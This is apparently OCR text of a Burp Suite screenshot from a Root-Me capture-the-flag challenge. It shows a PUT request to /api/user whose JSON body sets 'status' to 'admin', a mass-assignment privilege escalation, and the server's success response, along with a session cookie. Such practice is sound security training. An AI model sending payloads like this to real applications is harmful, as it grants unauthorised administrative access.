 Request
Pretty Raw Hex Hackvertor \n
1 PUT /api/user HTTP/1.1
2 Host: challenge01.root-me.org:59090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=
.eJwlzjsOwjAMANC7ZGZI_K17GWTHjmBt6YS4O0i8E7x3u6-jzkfbX8dVt3Z_
ZtsbI2ouHcPEaQB6Lx0EZpYmi9RdlXEWrG3J3BBocp_hC2dEiDgIBlcqkIQhs
8DgnqU1QnqKZ4oabiZQnVBrKiJlDZwOubj9ItdZx39D7fMFcnkuuA.Zz2wEw.
kWoMS9G9w75goOEgeYqlsgtw7j8
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 63
13
14 {
"note":"test",
"status":"admin",
"userid":4,
"username":"test"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.11.10
3 Date: Wed, 20 Nov 2024 09:52:23 GMT
4 Content-Type: application/json
5 Content-Length: 40
6 Access-Control-Allow-Origin: *
7 Vary: Cookie
8 Connection: close
9
10 {
"message":"User updated sucessfully."
}
11